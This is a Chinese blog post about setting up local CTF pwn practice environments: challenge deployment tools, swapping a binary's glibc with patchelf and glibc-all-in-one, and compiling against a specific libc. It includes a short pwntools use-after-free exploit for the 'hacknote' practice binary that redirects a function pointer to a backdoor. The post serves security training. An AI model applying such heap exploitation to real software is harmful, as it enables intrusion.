复现题目的环境搭建
使用socat
借鉴的博客:
https://xineting.github.io/2018/10/01/pwn%E9%A2%98%E7%9B%AE%E7%9A%84%E6%90%AD%E5%BB%BA/
使用ctf-xinetd(ctf竞赛权威指南 pwn篇)
Linux版本:Ubuntu16.04
借鉴的博客:
docker安装:https://blog.csdn.net/weixin_45358193/article/details/103679142
相关的配置:https://blog.csdn.net/weixin_46521144/article/details/120572274
ctf竞赛权威指南(pwn篇):P100~P103
缺点:一次只能部署一题,适用于自己在本地练习
使用pwn_deploy_chroot
Linux版本:Ubuntu20.04
借鉴的博客:
多题部署:https://blog.csdn.net/u012763794/article/details/82988934
修改程序运行的libc
Linux版本:Ubuntu16失败了,但是Ubuntu20可以(16问题太多…)
安装patchelf
直接安装
1
| sudo apt install patchelf
|
glibc-all-in-one
项目地址:https://github.com/matrix1001/glibc-all-in-one
(建议到项目地址看一下用法)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
git clone https://github.com/matrix1001/glibc-all-in-one
./update_list
[+] Common list has been save to "list"
[+] Old-release list has been save to "old_list"
cat list
2.23-0ubuntu10_amd64
2.23-0ubuntu10_i386
2.23-0ubuntu11_amd64
2.23-0ubuntu11_i386
2.23-0ubuntu3_amd64
2.23-0ubuntu3_i386
2.27-3ubuntu1_amd64
2.27-3ubuntu1_i386
2.28-0ubuntu1_amd64
2.28-0ubuntu1_i386
......
cat old_list
2.21-0ubuntu4.3_amd64
2.21-0ubuntu4.3_amd64
2.21-0ubuntu4_amd64
2.21-0ubuntu4_amd64
2.24-3ubuntu1_amd64
2.24-3ubuntu1_amd64
2.24-3ubuntu2.2_amd64
2.24-3ubuntu2.2_amd64
2.24-9ubuntu2.2_amd64
2.24-9ubuntu2.2_amd64
......
./download 2.23-0ubuntu11.3_i386
./download 2.23-0ubuntu11.3_amd64
...
|
如果下载失败,提示ar命令报错,需要安装
1
| sudo apt install binutils
|

设置好后如下

这里我需要的是32位的版本,需要记住里面对应文件的绝对路径
1
2
3
4
| ➜ libs git:(master) cd 2.23-0ubuntu11.3_i386
➜ 2.23-0ubuntu11.3_i386 git:(master) pwd
/home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386
➜ 2.23-0ubuntu11.3_i386 git:(master)
|
注意
这里这两个文件不需要复制到题目对应的文件夹下!否则后面使用gdb调试的时候会出现错误!!!
修改程序的libc
看一下patchelf的用法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| ➜ tmp patchelf --help
syntax: patchelf
[--set-interpreter FILENAME]
[--page-size SIZE]
[--print-interpreter]
[--print-soname] Prints 'DT_SONAME' entry of .dynamic section. Raises an error if DT_SONAME doesn't exist
[--set-soname SONAME] Sets 'DT_SONAME' entry to SONAME.
[--set-rpath RPATH]
[--remove-rpath]
[--shrink-rpath]
[--allowed-rpath-prefixes PREFIXES] With '--shrink-rpath', reject rpath entries not starting with the allowed prefix
[--print-rpath]
[--force-rpath]
[--add-needed LIBRARY]
[--remove-needed LIBRARY]
[--replace-needed LIBRARY NEW_LIBRARY]
[--print-needed]
[--no-default-lib]
[--debug]
[--version]
FILENAME
|
其中用到的两个如下
1
2
| patchelf --replace-needed libc.so.6 你要换的libc的绝对路径 ./elfname
patchelf --set-interpreter ld的绝对路径 ./elfname
|
执行
1
2
3
4
5
6
7
8
9
10
11
| ➜ hacknote ldd hacknote
linux-gate.so.1 (0xf7f14000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7d0d000)
/lib/ld-linux.so.2 (0xf7f16000)
➜ hacknote patchelf --replace-needed libc.so.6 ~/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/libc-2.23.so ./hacknote
➜ hacknote patchelf --set-interpreter ~/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/ld-2.23.so ./hacknote
➜ hacknote ldd hacknote
linux-gate.so.1 (0xf7edb000)
/home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/libc-2.23.so (0xf7d1e000)
/home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/ld-2.23.so => /lib/ld-linux.so.2 (0xf7edd000)
➜ hacknote
|

使用gdb调试看看

可以看到成功实现了gdb调试的对应功能!
看一下能否打通
1
2
3
| ➜ hacknote objdump -d hacknote|grep magic
08048986 <magic>:
➜ hacknote
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| from pwn import*
io=process('./hacknote')
context.log_level='debug'
elf=ELF('./hacknote')
libc=elf.libc
backdoor=0x08048986
def add(size,content):
io.sendlineafter('Your choice :','1')
io.sendlineafter('Note size :',str(size))
io.sendlineafter('Content :',content)
def dele(index):
io.sendlineafter('Your choice :','2')
io.sendlineafter('Index :',str(index))
def show(index):
io.sendlineafter('Your choice :','3')
io.sendlineafter('Index :',str(index))
add(16, b'aaaa')
add(16, b'bbbb')
add(16, b'cccc')
dele(0)
dele(1)
add(8, p32(backdoor))
show(0)

io.sendlineafter('Your choice :','4s')
|

拿到flag
泪目!本人太菜,搞了几天才把环境给弄好QWQ,前方的路还长,还要继续努力啊( ̄︶ ̄*))
使用gcc编译不同libc版本的elf程序
环境:Ubuntu20
还是用上面的例子

首先复制一下glibc库的地址
1
2
3
4
5
6
| ➜ 2.23-0ubuntu11.3_i386 git:(master) pwd
/home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386
➜ 2.23-0ubuntu11.3_i386 git:(master) ll ld*
-rwxr-xr-x 1 vi0let vi0let 145K Jul 31 19:26 ld-2.23.so
lrwxrwxrwx 1 vi0let vi0let 10 Jul 31 19:26 ld-linux.so.2 -> ld-2.23.so
➜ 2.23-0ubuntu11.3_i386 git:(master)
|
约束条件
对于gcc修改编译程序的libc,需要知道两个约束条件
1
| gcc test.c -o test -Wl,--rpath=/usr/local/lib -Wl,--dynamic-linker=/usr/local/lib/ld-linux-x86-64.so.2
|
其中-Wl,--rpath后添加glibc动态库的路径,-Wl,--dynamic-linker后添加解释器的路径
想要在Ubuntu20上编译指定glibc编译的程序,只需要指定上面两个路径即可
回到源码的对应文件夹下

1
2
3
4
5
6
7
8
9
10
| ➜ hacknote ls
exp.py flag hacknote hacknote.c ld-2.23.so libc-2.23.so tmp
➜ hacknote gcc -m32 -g hacknote.c -no-pie -Wl,--dynamic-linker=/home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/ld-linux.so.2 -Wl,--rpath=/home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386 -o pwn
➜ hacknote ls
exp.py flag hacknote hacknote.c ld-2.23.so libc-2.23.so pwn tmp
➜ hacknote ldd pwn
linux-gate.so.1 (0xf7f99000)
libc.so.6 => /home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/libc.so.6 (0xf7ddc000)
/home/vi0let/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/ld-linux.so.2 => /lib/ld-linux.so.2 (0xf7f9b000)
➜ hacknote
|
可以看到gcc成功指定libc编译程序
使用gdb调试试试
可以看到调试成功!
稍微修改一下上面那道题目的本地相关的地址和程序
1
2
3
| pwndbg> q
➜ hacknote objdump -d pwn|grep magic
08049684 <magic>:
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| from pwn import*
io=process('./pwn')
context.log_level='debug'
elf=ELF('./pwn')
libc=elf.libc
backdoor=0x8049684
def add(size,content):
io.sendlineafter('Your choice :','1')
io.sendlineafter('Note size :',str(size))
io.sendlineafter('Content :',content)
def dele(index):
io.sendlineafter('Your choice :','2')
io.sendlineafter('Index :',str(index))
def show(index):
io.sendlineafter('Your choice :','3')
io.sendlineafter('Index :',str(index))
add(16, b'aaaa')
add(16, b'bbbb')
add(16, b'cccc')
dele(0)
dele(1)
add(8, p32(backdoor))
show(0)
io.sendlineafter('Your choice :','4s')
|
拿到flag
参考链接:
https://blog.csdn.net/mo4776/article/details/119837501
https://blog.csdn.net/jefbai/article/details/47859335
本地pwn环境搭建
一个比较全面介绍的博客
hollk师傅写的一篇文章,很详细:https://blog.csdn.net/qq_41202237/article/details/118188924
推荐安装的一些软件、插件
pwngdb
推荐博客:https://blog.csdn.net/weixin_43092232/article/details/105648769
tmux
直接apt安装
zsh、oh my zsh
到GitHub去找源码,推荐离线安装(GitHub在线直接安装经常挂掉)
(待补充)…